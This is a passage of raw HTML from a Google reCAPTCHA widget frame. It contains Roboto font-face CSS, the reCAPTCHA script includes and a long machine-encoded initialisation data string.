  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NPrrFPVBpiNFtu_heuL0Kg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NPrrFPVBpiNFtu_heuL0Kg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NPrrFPVBpiNFtu_heuL0Kg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrITw5FBw6PDkn/DvHXDuWPDqsKTEy7DosKCwrnDr1UYwpIwL8KUwpJPL8K9cMONw63Ck8O8NSHDm8KPw4VCw5Vaw4TCghZ/Y3fDk8Ocw6vClhtrV8OCwoDCucKFaArDlMO3w7NeaMOsw5c5DsKpw5k7AsKtWRXCuMKsKsOiQUjDr11cwrslckPChcKKwqzDjsOowprDpMOBfkINwoLDj8K5wqYPVHTDv8O4fkPDi8OiVUDDlMOmw4QER8O5ccKEwqghWX/DgsKZw7PDtgnCrcKCw5rCqWDDqsKewqkVTVdgKE4mwpXDj8O3axfDqhETdsOGw69qw54Qw6dRPEPCh8OZOHTCrMKBFMOtw7bDvQ1iw7/CrER1wqZhwrHDqxfDjsOAwqFEGcKwwpHDrcOZw6PCtsKhwop7LQXDsB1Ga8O+wr7Cg8K4w6PDucKUw6jCh8KhF8OaSEDCiMOkwqwmC0Z8BMO1IH/Cq8K0wpLCi8OKS8KjwrvDsW/DkMKGwpHDjld2w6LClsK7MsOjDMOWVElaCMKnYj1vJizChXV9w6NwPwlxIcOIw4/DjHPDu1TDqMOJGMOGbcOGwqfCtMKRwo3CkCc/w5hKw70nZmccwoTDjcKrN0MZSsOdwqNzQcKnwrfCvzDDlsKXP8KTeMKcasKLWcKXw4xXwrJew48Pw649wrELeTXDgxfCg05Vw7Atw7QWPC/CrsKRwoLCrsOaFXTDqTjDtcKlwrjCljhVw7rDjMKqK8KddsOewqzDpVB2wpfCqDPDnMOSwpTCn8KkFMKyGBc1w5DCvVFIwog1wq9WO05sbHPDrsO7wrRBcBxLw6/Cnx/DijDDhxYmPmtULQA8wp50w4fCksOSwp3Cn8KVT8Olw5clwo0fwrEiwr3DksOJwp/DlsKhPsKuCjs1clRKX8Oiw71fw7Mkwp06wrDCtAY+bH9+d8KLPMKrSlzCicOYYG5fwo/CocOHwpHCjHHDlVTCvsOxwpvCgsKhw5M/[base64]/ClwrDnWdeJFZ5esO4dMOLw71mJ2XClRVcB8KNWiZUwp8zw7bDusKDPMKgwrzCn8KBw6Nyw59+JcKSEkvDrcOMcMODw4TDjxzCocOlwrMPPsOvGhfCnMOxLmpUDcOiw6/ChxzDjcO4Gl4swqrDjnbCu8OwwrLDu8O7ThjDl8KjwpnCsmvCtG0Cw7rDv8KUwo4iw50zwojCvsKtwoDDmUfDlMK1wr3Dj3xewrZ5w7Ekw73DqsKPT8Kfw48kGsO4T8K6divCnMKcwpENw6fChQDChioyVyjCjhUyw4TClzgTUgTCoAbCuMOLbMK/wrBNSTTDosKDb0A2w6jCjMOaw7/ClsKWVsOUwpF6JkvCj8ObRXw/w7jCmkrCrsKNw5nDm07DokPCv8Oyb2NiCcKnw5oaV0TDhsKcwpwKNlvCgMKURsKAPDAwQcKTLBc3OMKIR8KjYHMyY8K0w5LCrMKhKMKNQzUvw4TDsAENw7/[base64]/wprCjnxLY8O5w57CisK3wp3CqSPCu8Otw4TDlMO/fcO3wrPDkcOHNsKYwpTDicO/[base64]/CsHwnw7xZaEjDqcKow6jDvsOdw6ZmCsOPdsOhPcOrBMOgwoE7woMDH8OSw5dYworDs3lOM8OzX8OqN8KHCDvCgMKLL1vCl8KvwpnCoh7Cmi4me8O0w4nCqCI8Lxo1wrvDqMOKwoR5wpZBwqvCp2M+w7fDl8Kuwq4HFGvClcO0Ik8sEHDDusKsw70Rw61VKsKLTH/CmU0nVsO7w7bDjW9ZA1paw6jDhE5jwqkXwq7Cp0TDogZNGcKIfEjCosKAwpMJTArDlBvCgx1kwrHDmcKUX8O0w6xSw4zCv8KCGF8FH8Ogw4jCusKLfsO9URTDr00DacKIw6nCgBxqw5QUwpUrdWnDtcO4dB3Dhl5USsO/w6koU2DCsHzDrcK/w7TDqB3CnMK9w6xwwo7DvlRhPno/[base64]/DjGxzwr/[base64]/DrMKZccOtRy3DicOBIsK8XMOaGSjCvsOXw6XDuklJXsOnCMKDwpnCgC7DlMO6w4/[base64]/Dm8Ksw49jaRALRnBvbgEAwoTDscOwwrPCr0gKBFMBwqjCvAxSf8OYdm9kfcOaKWU/SnDCosOgwq5RbXfDrEjDkHzCu8OyVMOtw6AOK8Ouw4DDg0vChTDCkCXCusKyD3g/woRswqHCiljCkRkbw5kLADYiZsKQEMK3worCg8K/IAbDjMKHIMOGwoJRFsKCw7obwqTDoBU5GMKUWiAdUMOiwpxbw7XCqnnCk3QDGmfDt8KTwpEcwp/Cqn7ChcOuwphsw6NLGDDChBpCwrHCj8K8FsKiw4JuwpZfZsO/QH42w4HCrAHDv8KEw7klSUlyPBjCoSfCjnEiwr/Dig3CkMOBQVvCgcK9UGfCr8K5Dkd5w5PDk8O9wpbDi8O2CngcacKnw4RfN1Vfw6cjJcKMdsK9w6F/acKuKxcKWcO4CsK1w5vCsMKBw4QubsKgfBTCjsOwExjCs8K4wq7CrH/Cu8OIDEtFNsOAw7zDj1tAw5vCoMOmbsOgw4ByJ8KrD0HCqMK2wp3Cj3jChQYfwr8RbX8NwonDoS1pw4dWw5PCj8K5w4/Dn8OAFwwawpduw7p8O8K4aGPCrCXCq1Rsw5/Cv8OfBMKRRFJywrVXwoHCoBMNeDhfBSpKw4LCosK/J8OVwp3CmMKCKloWIyxfHX7DuVDDr8ODakTCgcOnEcO2fcOdw4MYw5RJwojCvGV/[base64]/fgBOI2REVcKRNsO9T8O0w712GBhWwq3CrMO8ecO6NMOOwrLCqsKRw6rClk/[base64]/CnsK1wr0kwr7CqDTDp8Knwp0SKcOswopOw692AH5vw6QwV8KlNSTDl8OGdMOxTcK2J8O/I8OwU0/[base64]/DvMOaUyshAcKqL3jCqRLCn8KHfcOAFmDCsETCr8KRYsKTwqBswrrCvcKUBBbCsMOsdlFpw6dUcSXDl0rDnBvDvUzCsXBbw4sNw7lvw6A/w4Ixw67Dq8OZa8KYdcKPwpvCqcOWwohtSsOMFR7CucK/w5HDp8KrwqNPGXTCnQXCh8ObPgs5w63DvsKxABPCl3LDqQ1Fw5LDusOzZw8RakA3wqMaw6jCs2Ufw7RebsOLwoo5w5oWw7DCqgBiw5hhw6nDphZPAMKBecOHWUTDtXtFdsObwrdRwrLCrxt1wr54wpY4BcK3w6JswqfDlcKCwq8af1HDv3HCiMOrT2TCnsOmEn/[base64]/QsOTOSfDgU9nEsKuw6MtIBlFwrRfBMKow4k2w6nCtcO4w7prA8OTwrgtFcKNwoLDn8KMw67CiDtowp/CoAkRWMObLsKQGsKXwpRYwqw4w7F+TkLChMObF2/Cp8KwLHVyw5jDjnYiRDbCisO0w5cNwpIDEgw1W8OOwqnDmkvDmsODLMKvfsKbQcOfWnbDpsOEw7LDs30hw4/CvMKBw4XDv29EwrTCh8O8wopow604wr/Dn0JHFkLCr8KWTsOuw4EAw5nDqlXDsVkGw4Qtw6XDtyHCnxlZMMO3FirDi8KJMSrDuAgfLsKLwo/Dh8KDXMKoIjFjw6JLE8Kkw4fDhsKtw7jCmcKkbB4hwofCsyh+VsKcw7XCgQsbFivCgsK3wqIawonDo3txGsKRwp3CvB3DiElOwqbDu8O5woPCj8O7w549ZsO5IANIW8OcFktrFEBkwo/Cs3howr4Sw5hQworDvFtQwofDuW0TwrQgw5xdZn3CkMKnwrV3wqZbHScdw7cjwq3Dn8KkZiUVVEbDqQTCucKqwrjDkBQtw4UHw4LDrzTDncONw5nCl2NIw5Rww54xYcKhwqvCrRHDsH0XQ3Nmwo/CkTTDgSDDgCZfwpTCvBDCnUU3w7cDw4/Dix7CpsKkV8OTwpXDj8OMw4sWMhFZw6otGcKLwqnDpEXCocKVw6cOwrfDncKWw4XDvXp3wpfDmX8aA8OfaiNswpfClMOGw7PDum8BUsOiIcOMw790eMO4HUpuwqAkRcOhw5RSw6YRw7nChh8kw6/DscKZw4vCp8OAA20JA8OPKxbDum3DtQtuwqbCpsK1worCviXDrMKRexvDmMKtwpjCusOoRAXChHnCs0gZw6HDp8KnI8KXccKuw61wwpLDisKzwr8kw7/[base64]/CsWsQdcK4NsOtwp/Dt8Opw4XDhTDCp8OBX3scw7XDvVLDuHDDumvDrMKywrklwqzCtcOHwqFbTmZLCMOTFEcFwqbCthYzSUd7SsOMccO+wo3DkhIzwpPDmiRkw7jDssOQwoYfwoTCp23CoSvCl8K3EsKBC8OKw7gPwopywqfCosO5fxpBUibCrcKsw5BSw5/CjkYqwrtVNcKcwrPDrcKxQ8KzwqjDqcO8w70sw7YpCg5kwpwQMA7ClAzDgsO9CnDCkUbDqwZ5JcOwwp7DvWELwqrCo8K/L2Jqw7rDr8OwXMKKKRzDjgLCkQtSwolSewLCgcOww7kcfU3DrR/DvsO3LGfDrcK4LS5/CcKNHDVKwpDDnMO+b2Qww5hdUgZKw6E8Jw3DhsKRwpECIsOZw77CscOdAibCkcOgw6HDjiPDt8Onw7EQw70/enjCvcKPAcO7ABbCgcK/AnvCrcO8woUocRk1w4olG1IrbcOnwqRmwqHCkcOYw7VYeBHCr0MIwql8w7QYwpI3w4oawpTCksO6w6ZXXMKtGzvCn8KSwq5xwp7DsXPDh8K+w5wnPUhXw4zDh8Ksw5Z2Cixyw5jCgV/[base64]/[base64]/CsmIiSC0RPcO8GgIaQMOKW8OmQijClE7DscK/[base64]/Dt3jDocO0wo4BwqLCtMOVaF3Dp8K0wo3CqxB/D8KJwolqwq7CnsO7bsK5P2LCuQLCpV3DomELRsKvUSHDhcKcwotWw4EBTMKfw7PCoy/Do8K8d0nCr2kMKMKSW8KlEz7CrxzCjn7Doh1Md8KIwrLDhyBPDkACSBJOT29Mw4JMXwTDjQLCqMKFw7/CgzoVVF3DpEQHIXDCpsOTw6g8acORXXsIwpJjb2pdw5XDmsObw4zCgxhOwqgqR3kyw5xiw53CqBRewptlEMKPwrrCuMOgw446w7lJCcOZwobCp8Kvf8OZwqfDpFnDplLChcOIwrPDhw0uEypHwp3DsjrDtsKsIxzCtDwJw6DColvCnARLw4F1woHCgcOnwrpvwp/CnTnDvcOjwoA3FAsowqQgLsKKw7nCh37DhmrCugfDtMOKwqJiwoXDvMKkwrTCrRNGSMOuwoXDhMKKwrg6JhvDncO/w65KWcKcw4/Dm8OBwrjDoMK4w6vDtRLDnMOWw5Jnw69Cw6EUEsO3TMKIwqNgHsKYw4bDkMOFw4I9djADUSvDrHXCmk7DsUrCk11UTsKOZsOrDcODUz1ewo8wNTzCjjDCnsOSN8Khw5fCnnxAwpdCJ8O5GcKlw4VTFsKFPMKFByEaw4piQHt2UsKIwoPDo0rCoypRw7/[base64]/DvXDDvcOpEGXCiMOywpTDksOQccKOw75kwpYPb2wbEBJzQkvCln5bwq19w6PDoMKKwpzCscO5PsKzwoMQVcKIZMKUw7rCm0IpMTXCiVrDpB/CjsK/[base64]/Dm2/Cu8OWd8OrDcOpb8Kew5rCsMOaI8OWwqxCw55hPcORwrlFwqcmPHRSwr4lw5LDm8OXwq0rwq/[base64]/w4Qiw5HDvsOHVk3CncOKcVzDllzDrR4mw6nDiSTCqS3Dk8KyHB7Cg8K7woE3XcKaCFYTLArDrHJowqJZVEPDgkDDhcOYw4gBwqdqw7dPJcObwpNHPMK4wrEibWYlw7/DnMOJe8OWdxNpwolUa8K+wpxbJT1Mw5jDjMO8w7c9bWrCnsO9O8KGwpXClsKxw7fCjybCoMKnRQHDvAPCljHDgBB6bMKBwrfCuwjCk1I1YlXDmzQ5w4fDocO4PXphw4lxwr8twrzDmcO7w5wrwp4AwobDpsKkIcOycMO/[base64]/CssKGPMOSAB4+w6bCrFkCw7BoFMKdwp3Dql7DusOMwpFLQ8Ovw5PDhFnDgWjDjMODGjZYw4AjakgbTcKww6p3Gw7CpMKRwo8Ww4vChMK3OBpewpNhwqHCpMK3dDYHbcKrORZXwqE/wqzDv30KGcKWw4IIISt5PGhOHnwVw40VbcORF8OaUyHCvsO4eHHDiX7CksKMf8OcFiATPcOzwq1dZMOUZgjDnMOVIMOZw7xRwrltKXjDt8KCX8K8QW7CusKgw5sjw7AKw47CkcOcw7NhbWYXTMKPw4dDO8O5wr1KwpxZwrplJcKAdGvCicOCA8K/QMOwHCzCvcOrwrDCkcOHXHgYw57Drg8tAgvCnVvCvxo/[base64]/[base64]/DhgjDocORUMOLw6YzYS4aw7c1wrV4XMKFw6kOEFsZw4DCmG4ySsO/WU/DmT91wrUZaynDmsO0WsOJw73CvTIRw5PCoMKZeRXDsGNtw7oSMMK1d8O/USRFBsKIw57DncKWEDN4fTIewozCnAnCpl7CucOKTzUrL8K6GcOqwr4cKsO2w4/DpC/Cki3CsTXDg2AawoBMQnhowqbChMKocxHDn8Ojw4DCh0JLwosew7XDjCDCicKuMcOCwonDkcOdwoPClyTDmMK0wqcwPw3DmcKjwrzCiyldw58UPxXDvw9URsO2w5PDtgRUw4VkB1zCpMK4TVwjTyEIwo7DpsOjHx3Dkyt/wqIQwqHCk8OGYMKxLcKYwrxPw6pKF8KywrTCtcKEeA3CiVvCsjQAwpPCsQh8LMK/bgJaLkxRwo3CqMKqJHNBWhfDt8K4wo9dw4zCvMOIV8Osa8KCw6DCtwZ3FVjDpiUUw70Qw5zDkcOwAjplwqvCq0prw67CisOsH8OnUcKqXxhRw63DkBDCm2HClEdcYcKqw7B6cQMFwr9pPSDDvxFJf8KtwrPDrActw5PDgzLCo8OIw6vDoy/DksOwNsKvw57ClRbDocO3wrrCqUTCmQFQwoMxwp8NYFXCvcOcwrnDusOuS8OqHjDClMOmTBIPw7claA7DiC/Cv1UuMMOiTnzDjgHCjsOVwovDhcKSZ2VgwpDDrcOzw59Kwr8Mwq/DoS/[base64]/wodOacOWw7HClcOVw74Mwo7DuUtAwp1Twp5UbA81PcOyEVrDkifCn8KZw70xw5Rxw7F6YGlGFcOmfCHDuMO6ccO/ER5IHAzDuEN0woXClUNxDsKnw6RFwocQw6EcwpUZYhl4XsKmdMONwpt2wqR8wqnCt8KXCsK7wrFsEksAdMKJwoxtKDNlNzQIw4/Dt8OTPcOvHsOtFG/CgTLCpMKdGsKwJB5MwqrDrMKtGMOiwrEbC8KxGzLCnsOsw5XCr2fCmygGw7jClcOWwqwBQwI1K8KQKUrDjxPCuwYEwrHDisKxw43DjAbDoTd4PQpPWcK0wq8/NMOdw6JDwrJxNcOFwrvDl8Orw4gbw5/CmCNDAkjDtsOEwp0CY8K9w6nCh8ORw67CizwJwqBeGjUJSlgmw6BSw4phw4xTZcKtK8Kiwr/DuFYbesOPw6PChcOoZkF8w6vCgn3DsmPDiBnCh8KxejVAOMObWcOuw4Zaw7/Ch3fDlcOLw7TClcOZwo0wendMLMOYQSzCo8O/FwoMw5ciwp/DgMO3w7/Ct8OZwrzCpRVTw7fDuMKXw41fw7vDoAB4wrHDgMKIw5EWwr8eFMKaQsOXwrLDkx9DHnJHwr7CgcKwwonDrw7DnwzDuHfDq1nCh0vDiVNew6UVXA/[base64]/DqcKgHMKfw4BGw4Nkw5fCgsOrVMOsKm/Ck8Kaw7LDoADCp3XDjsKtw4hMNsOCUWAiS8KtLMKbDsK3E1cNEsOywrwOC17CoMKCQ8Oow7tVwqoOR0p6woVrwrvDjcKyV8Kvwocaw5/[base64]/Du8KTw4TDmAMuw7fDqSEkP8OXwrrCtW/Cizssw5XCtw9wwqnCtcKKPsOHTsK0wpzCqGRXKiHDqjwCwqJ1ZlvCrEo+wq/CrsKMOmI+wphew6klwptNwqk7PsOrB8O7wr1jw748Z1XCg00CCcK+wpnCmmoPw4UiwpnCj8OnPcO7TMORIkwgwqIWwrbCgsOEeMKRCUFVBMKTQDvDhHPDkU/DtcKqSMO0w4gvBsO6w7rCg2YuwpvChsO7WMKgwr/CnSnDr11/woogw5oZwpN/wqxaw5UuSsKQbsK6wqbDusKjMcO2IT/[base64]/w5nCtsObw7TCicKCO3RSSVQzPcK7wpVFFcOMHHpfw7QKw77Cqw/ChsONwq0FXHtcwoF8w7pGw6/DiErCjMOww7oYwpU1w77DsUZZJXTDtw3ClUlxHyUGS8KFwoBxQMO5w6XCoMKrHsKlwrzCh8O0Sh9JGXTDuMOZw41OQhzDhBgqGD9bA8O6PH/[base64]/DoUzDsBzDpWnDlcOmAsOGH1DDsMKZS2ESQxxEeWDCk0lhFAtRTMOfw5/DvcOFO8OFesOvbcKRcQBUZl8nwpfCn8KqGB99w57DvQbCpsK/w47Cq0vDpVMLwowdwrUlGsKkwpbDglQUworDmn3CocKBK8Olw4kgDcK/SylnL8KZw6RgwpbDnBDDgsO/w6DDjMKXwo8gw4TCkAnDv8K6NMKJw6vCjcONwpzDslHCp1FNY1TCqwkEw6saw5HClDTDjMKRwoXDozcjHcKAwpDDpcKqG8O1wok+w5DCscOvwrTDisO8wovCqMObKDUHRXgvwq5ueMOaN8ONUApkAzR0w7/ChsOLwrlWw63DvSkRw4Y9wonCr3DCg1Qmw5LDnwbCusO/[base64]/KcOlw4Y2w7DCt8KUEHgYwqDCqycEwrrDgl9PwpZTwppcZnDCp8OUwrzCicOUU2vChnTCusKPHcORwp8heW3DiBXDgW0HP8OXw4JYacKJGybCn2DDsDULw54SKVfDpMK2wq84wo/[base64]/aMKTDVnCj8ONwodVS1Y1w54Kw4ZBXsO3woUPN2DDlzogwoFswqgJU2A5w7/DusOMWEHCmBzCoMKQV8O7E8OPFBdhfsKJw6fCk8KLwptCa8Kew59PLSs/[base64]/DuMOTWsO7w6JZwrFawqNgw7YXwoslw7fDoArDlm59GMOoATEOS8O0McOICQfCoxovCDRQZQQxAcK/wpNtwo4fwp/Dg8OkF8KrPMOXwp3CrMOvSWDDnsKpw6TDjCcEwo53w6HCsMOhLcKTDMKeG1Z+wrdIdMOnHl0ywp7DkjjDnnZmwohgHnrDtsKHOS9PEgTDmcOtwpg5AcKHw5DCncOOw6/[base64]/csKmw5HDtMONw47DtxbCpCnCiH9Ww6/CkAXClsOuwqvDmg3DlsKBwrlbwqBRw5Uuw7A+Lx/Co0TDtHgmwoLCsy5FHsONwpk8woxJLcKfwqbCsMOwOsKvwpzDvQnCshzCuSbDksKlJ2YowoFpHncgwpXDlE81RC3CnMKDLcKpOmrDvMOdesO4U8K9E1jDvSbCusO6Zk0KQcORcsK8wpbDsX7Co3E2wpzDscOzIcOUw5LCh2LDt8ODw5PDrsKCAsO/[base64]/Cm8KnwqAOwrZNwoTCmcK2w4rDnm9jeRx6w7xXPysmRgvDlMKpwrtaYEVsWWcPwqPCnE7Din7Dtg3CpwfDj8OtRzgpw5TDoh94w5DCicOKJm/DmcOFVMKBwpNPZsO2w6kPGDXDtlbDuSbDlkh7wr5xw58PacKvw4MJwqoCHzVAw4PCkBvDukoZw5JvWx3Cu8KZMSchwrJ2ZsOTTcO4wprDqMKTe1tDwpoZwrg9CcOaw4RtJcK/w55aasKMw49IZ8OPwpkjLsKEMsO0K8KKFMOVS8OMPgrCusKuw5JMwr7DuDXCp2LCg8KSwqIUenQwLFzDg8OJwoDDijHCisKSSsKlMgQpRcKCwox+HsOPwpMeH8ODwrFGEcO1MMOow4Qhc8KUIcOMwozCnnxQwo0Zd0XDv1TCmcKhwrXDkWQrEi/Do8OOwqYtw4fCusOqw6nDuVPCogoVNB86HcOuwotyesOnw77CisKKRsO9F8KewoAIwq3Dq2jCjcKHdlk/J0zDlMKIB8OKwojDk8KITCrClRrDs2pBw67DmMOMw5FUwqXCqX7CqGTDvAoaUVQNUMKyWMKFWMOvw7gfwrcMFCHDmlIbw4xbCF3DhcODwpRBbMKtw5QkYl1OwqVUw5o/HsOHSy3Dq08Yc8OPOi4WV8Khwqo3w77DgcOdZQ/DmALDrDPCvsOnJh7CiMOxw4PDnHHCgcOhwrTDtg9Iw67CrcOUGxdIwpI8wrgBLjfDnmZSe8O5wqNnwrfDkx5twpF9XsOWZsKHwpPCo8K7wrjCl1snwrJRwpvCksOWw5jDsWzDv8OnEMOvwoDCvC9QB0M+HCfCjsK3woovw4JJwrYCM8KGEsKnwonDvVbCowYLw5dOFW/[base64]/CojMjw5nCs1LCgsOPU8O6TSbCisODwp7CjMKNwpAtw4fCk8KIwpXCtnBtwpR0K2jDq8K6w4zClcKCcVRbIXxBwoQjSsOQwpQGOcKOwrLDkcO9w6HDpMKHw5sQw4PDo8O9w6QxwqpfwovDkREMVcKBfE9wwpXDncOLwrNCw6lYw7TDuCUNR8KGTMOSKx8zA3d/EnM8VQTCrwDCozfCoMKEw6c8wp/DlMKgWEc1SAhnwr9yJMOEwo3DpMOlwrt0TsKJw7g1JMORwocAcsOuNnHCrMKHWBLCk8ORFm8kM8OFw5pmXl5oM17CocO2XGAJLjDCtUwrw7vCiVRKwrHCqyTDhDp8wprCjMK/VjDCmMOMQsKBw7RUTcO6wqQ8w6pbwp/CiMO1wqEEQTLDusOuC1kbwqTDtCc6JMORPivDg0MfMkzDnMKhal7CpcOjwp5UwqHCjMKpBsOESAnDsMOOGnJTJWNCAsOBPCRUw4pQIMKLw43CiXg/J2TCi1rCqzoNCMKzwq9WI2kmbh/CrsKow7MTMsKVd8OhYxFLw4t2wpfCshjCm8K3w6zDssKYw53DiBYewqvCt00Xw53DrMKpScK8w5DCu8K8dULDt8KFXcK2McOew6R+I8OnTUDDocKmED/[base64]/DucKbUQwjBMOWVGtrw4rChmMDw7ZPKDfDv8KwwrXCucOtwr/[base64]/ClMKpw48gwoLDuMOiw68iw77DrFYdw7UlZMKYTMO/RsKDwpbCtcKmBAXChVtJwr0wwr80wq4uw51RF8Ogw4zCoBYHPMOLP0jDncKPIH3DmElEI1XDlgPDsF7DlsKwwqp/wqZwCBLDkhk3wqrDhMK2w61zesKaWA/[base64]/CjsOzwpIXw5LDonnDng9XJS9/[base64]/woTCncOawrUfN8KIwpIww6DCkSsIFTw4w5/DpHg/wq7CtMK3KMOQwrFFEcOcbcOuwo1Tw6LDtsO4wrfDlTXDoz7DgDLDtw7CncOAd0jDiMOEw5lkdlHDiBHCjGbDiwTDoA0aw7jDpsK/Jlg1wo4uw5PDqsOMwpsxDsKiSsK0w70bwoBIecKWw7zCjMOawoNGPMOXQxHCgh3DpsK0fUjCvBxGPcOVwqVGw7bDnsKNfg/CoC0pGMKTLcKcIxUhw5gLNcONH8OoYcOSwq1dwpt0AsO5wpAYOCZSwo1pbMOuwoUZw6hFwr3CjmhLXsOTwp8GwpcJw4TCiMOqwpDCusO6bMKFcgo9w4tNS8OlwprCgSHCosKJwoDCjcKXAFzDhjPCgsKGQMOaOXc/NF41w4vDnsObw587wohcw5phw7xKPHBxGlkBwpDCg0kfJ8O3wobClcKkdw/Dr8K2E24VwrgDAsOdwp7Dg8Ocw6FLHUkJwpd/[base64]/NVrCm8K2QMKWwqvCgsOJOcKNLCXCiX5Rw4hAWTHCmAJkOMKewovCuGTDjhNNN8KmA0TDjzLCusOuNsObwqjDqEIzKMOoJ8O6wqUPwpfDsVfDpxkhw4zDu8KHSMO2EsO2w55Zw4BQbMOXGC0Tw6c5ETvDgcK0w6RPBMOVwpLCjXp9ccOzwp3DuMKYw5/DnGtBZsK/DMOdwrINPE02w7ATwrzDusKjwr4DEQ3CjAbDqsKow7xowqhywqLCqwZ0I8OvRDNdw4HDg3LDn8Oow4tuwqjCosKoAB9HIMOswpPDo8KpEcOww5Ncw74Hw7dCNcOow4DDhMOzw7LChsOywokGCsOJE3XChyZAw6I8w4JsI8KaDAhLHRbCnMKVSlFFFElGwoI7w5LCqD/ClExwwow/IMOyQ8Oqwp9WdMO7EHs7w4HCh8OpVMOfwqfDqE1FHcKuw4bDmMOoeArDnsOtGsO0wrzDjsK7HMOkCcO+wq7DkS5cw7IOwp/DmE1/FMK3TyBJw5jClC3DusOsf8ONHsOnw7vCvMKITMKxw7zCn8OMwoMXa21RwoLCjcKsw7FoZMKJVcK2w4pSWMKxw6UKw6PCucOgZMO2w5LDoMKbJm/DhDnDl8Klw4rCisKpRXt/LsOWdsOpwoZ0wpUiJUs5BhpCwrPClXvCpMKgYy3ClVHClmcwSj/DmBYbQcKycsOGNG3CnH3DhcKLw7tQwrwLODrCucKWw4sTGkvCphXDhk13JcOow6rDmBpkw6bChsOXZX82w4vDrcOhYHvCmUYjw6pPc8K0UsKTwpLDlkTCr8KVwqTCpcOjwrdzfsOGwpvCuAouw7bDssOYcgXCtjoVMgfCvF/Dk8OCw5lnDTvClXfDtsKZw4cAw5vDqCHDvSYiw4jCvQLChcKRB3IBMFPCsQHDl8OAw6jCpcKcbVbClyrDjMOuc8K9w7fCvhsRw5RMIsOTZyxydcK+w7chwrDDrDtcbsKDDj9+w77DmsKPwq3DpMKswr/Cg8Kgw6AoHMKfwoZywrLCisKkGUcvwoTDhMKewofCncKXbcKyw4EzAEFgw7c1wqVhI2wgw70kBcKowr4CFTjDhABmF07Cj8Kcw5PDscOtw5hxDEHCoFfCihbDssOmBQnCthHCv8Kfw7VKwp/DksKPQMKSwqg+LSl0wpDDmcOdegc7DMOUecORBWfCv8OhwrVdOsOtHi4sw7TDvsOyVsKAwoLCmVvCg0YoXTUTf1bCiMObwonCtmQFb8OjOcO2w5TDrsO3D8Oyw7Q/DsOJwrInwq1nwqvCrsKFK8KnwpvDr8OgH8KUw5HDmsKrw4DCsGPCqAw/[base64]/CqE18w597EMKbw5JOOhbCvA92MMOqw4rDu8KPw4rDrB8pwq01PHbDgg/ChELDoMOgWgMtw7TDmsORw5vDhsK2w4jCvMOFNzrCmsKhw6fDrUABwrPCq0XDscOjaMKpwrPCq8KqZR/DmV7Cq8KeEMK2wr7CiHV5w5rCk8Khw6ExL8KyEQXCmsKfdRlXw47CiQRsG8OIwpN6U8K3w6Z6wrw7w6oswp0Jb8K/w47CosKKwrbDt8KKamnDr2LCl23ChBJDwozClTQCScKww5xpPMO6DX4sAjpvO8O9wpPDocKFw4rCqMKIcsOnCW8VYcKbIl8lwo3DisOww57DjcKkw75Ywq1yDsKBw6DDmCnDuDoVw69pwpp8wqnCgBgLH2Q2wqJTw5DDtsK/VUN7K8O4w6dnOCpcw7JMw4cvVFwkwp3DuQzDjwxNbMKuS0rClsOzaw0hMGPCtMOSwqXCmFc5D8OowqfCsScBVk7DtS/ClkE5wr80KsK5w5HDmMOIJS5Vw7/CqTfDkxZEwrx8w7nCljxNQh0aw6HChcKmCcOfFD3DkQnDicKmwpzCr0MfR8KncGHDjB3ClcOOwqZhGDrCssKYaysHAwLDlsOAwoM1w6nDhsO5w4/CrMOwwrzCgRTCm0QqW3VFw7zCi8KiC3fDo8Otwox/[base64]/w5/[base64]/DtMKEwrsyVH3DqcKyw4nCs23Dlz/Ck2llPMKle8Ofwo/CtsOQwq/DtivDhsODScKqAmfDp8KUwodxa3nDkjzDpcKJRiV2w4Vfw4kGw49Sw4DCnsOwOsOLw5PDpcOvdy4ywocKw7IeS8O+WHZ/wpwHw6DCi8OGI1teAcOVw67CssOHwpLDnQsNO8KZLsKZZlwMSkfDm00Qw43CtsOTwqXCqsK8wojDucKywqdxwrLCshV8wpk+PyBlf8K6w6PDvirCrAbCjw88w53DiMOZUhvChhI+KAbCnWfCgmQawq1/[base64]/DpBBWfmoJWsOtTcKTw4XCo8KXHcOdwohGJMOvw6HDu8KIw4vDhcK9wpjCtwzChRTCqmxXPlHDlzrCmhbDvsOaLsKyTk8iKyzDhMOYL0DDjcOgw7rDisOwLicSwqnDkVfDpsK9w7F